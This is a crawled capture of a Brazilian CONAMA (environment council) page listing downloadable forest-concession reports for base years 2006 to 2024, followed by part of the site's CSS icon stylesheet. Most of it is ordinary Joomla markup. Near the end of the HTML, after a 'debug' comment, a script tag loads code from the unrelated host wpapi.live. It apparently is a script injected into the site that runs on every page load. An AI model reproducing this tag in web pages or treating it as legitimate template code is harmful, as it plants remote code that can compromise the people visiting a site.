

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/index.php?option=com_sisconama&view=relatorio&id=2
body_size: 5473
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/conama.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/bootstrap-table.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"afbb31c4c6938b676288ba4e7b0e4651","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/conama.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table-pt-BR.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="conama">
    <div class="row-fluid module ">
        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>Relatórios apresentados sobre as concessões florestais outorgadas, disposto na Lei 11.284, de 03/03/06, em seu Artigo 53, §§ 2, 3, 4</span>
                <!-- <small>
                    - Data:
                    12/07/2021                </small> -->
            </h4>
        </div>
        <div class="row-fluid chamadas-secundarias">


            <fieldset>
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Documentos
                    </h4>
                </div>
                                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=26388">
                                Ano-Base 2024                            </a>
                            <!-- <small> - Upload em: 07/04/2025</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=25766">
                                Ano-Base 2023                            </a>
                            <!-- <small> - Upload em: 20/05/2024</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=25202">
                                Ano-Base 2022                            </a>
                            <!-- <small> - Upload em: 03/05/2023</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=25192">
                                Ano-Base 2021                            </a>
                            <!-- <small> - Upload em: 31/03/2022</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24760">
                                Ano-Base 2020                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24761">
                                Ano-Base 2019                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24762">
                                Ano-Base 2018                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24763">
                                Ano-Base 2017                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24764">
                                Ano-Base 2016                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24769">
                                Ano-Base 2015                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24770">
                                Ano-Base 2014                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24772">
                                Ano-Base 2013 - parte 02                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24771">
                                Ano-Base 2013 - parte 01                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24773">
                                Ano-Base 2012                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24774">
                                Ano-Base 2011                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24775">
                                Ano-Base 2010                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24776">
                                Ano-Base 2009 - parte 01                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24777">
                                Ano-Base 2009 - parte 02                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24778">
                                Ano-Base 2008                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24779">
                                Ano-Base 2007                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=24780">
                                Ano-Base 2006                            </a>
                            <!-- <small> - Upload em: 12/07/2021</small> -->
                        </div>
                                        
            </fieldset>
        </div>
    </div>
</div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/icones-bmp-verde.css
body_size: 7578
content:
.central-conteudos ul li{padding:8px 10px 8px 0!important}.central-conteudos li a i{display:none!important}.central-conteudos li a.imagens .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_imagem_over.png') 2px 0 no-repeat}.central-conteudos li a.videos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_video_over.png') 2px 0 no-repeat}.central-conteudos li a.audios .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_audio_over.png') 2px 0 no-repeat}.central-conteudos li a.publicacoes .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_editorial_over.png') 2px 0 no-repeat}.central-conteudos li a.aplicativos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_mobile_over.png') 2px 0 no-repeat}.central-conteudos li a.infograficos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_infografico_over.png') 2px 0 no-repeat}.central-conteudos li a.estatisticas .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-verde/40px/btn_editorial_over.png') 2px 0 no-repeat}#social-icons i.icon-twitter,#social-icons i.icon-twitter-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_twitter.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-youtube,#social-icons i.icon-youtube-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_youtube.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-instagram,#social-icons i.icon-instagram-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_instagram.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-tumblr,#social-icons i.icon-tumblr-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_tumblr.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-facebook,#social-icons i.icon-facebook-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_facebook.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-flickr,#social-icons i.icon-flickr-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_flickr.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-googleplus,#social-icons i.icon-googleplus-sign,#social-icons i.icon-google-plus,#social-icons i.icon-google-plus-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_googleplus.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-rss,#social-icons i.icon-rss-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_rss.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-slideshare,#social-icons i.icon-slideshare-sign,#social-icons i.icon-share-sign{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_slideshare.png');text-indent:-999px;width:20px;height:20px;display:inline-block}#social-icons i.icon-soundcloud,#social-icons i.icon-soundcloud-sign,#social-icons i.icon-cloud{background:transparent url('../img/icones-portal-brasil-png/tema-verde/20px/sm_soundcloud.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste .central-conteudos li a i{display:none!important}.contraste .central-conteudos li a.imagens .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_imagem_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.videos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_video_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.audios .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_audio_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.publicacoes .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_editorial_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.aplicativos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_mobile_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.infograficos .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_infografico_default.png') 2px 0 no-repeat}.contraste .central-conteudos li a.estatisticas .icon-li{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/40px/btn_editorial_default.png') 2px 0 no-repeat}.contraste #social-icons i.icon-twitter,.contraste #social-icons i.icon-twitter-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_twitter.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-youtube,.contraste #social-icons i.icon-youtube-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_youtube.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-instagram,.contraste #social-icons i.icon-instagram-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_instagram.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-tumblr,.contraste #social-icons i.icon-tumblr-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_tumblr.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-facebook,.contraste #social-icons i.icon-facebook-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_facebook.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-flickr,.contraste #social-icons i.icon-flickr-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_flickr.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-googleplus,.contraste #social-icons i.icon-googleplus-sign,.contraste #social-icons i.icon-google-plus,.contraste #social-icons i.icon-google-plus-sign{background:transparent 